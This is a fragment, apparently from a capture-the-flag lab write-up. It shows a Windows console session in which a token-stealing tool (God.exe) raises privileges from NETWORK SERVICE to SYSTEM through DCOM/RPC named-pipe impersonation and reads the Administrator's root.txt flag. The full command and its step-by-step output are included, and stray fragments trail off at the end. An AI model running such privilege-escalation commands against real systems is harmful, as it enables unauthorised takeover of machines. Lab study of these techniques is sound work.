 PS C:\Temp> .\God.exe -cmd "cmd /c type c:\users\Administrator\Desktop\root.txt"
.\God.exe -cmd "cmd /c type c:\users\Administrator\Desktop\root.txt"
[*] CombaseModule: 0×140725288435712
[*] DispatchTable: 0×140725291026296
[*] UseProtseqFunction: 0×140725290318640
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\9eca784d-4014-47ad-908b-6a884049de4b\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b002-1b90-ffff-ed88-80fd2442fa76
[*] DCOM obj OXID: 0×5235437b1f49f343
[*] DCOM obj OID: 0×ba47a55bced73ed3
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 104 Token:0×752  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4548
VL{069f8fe dc040c}
PS C:\Temp>
KA
"the quieter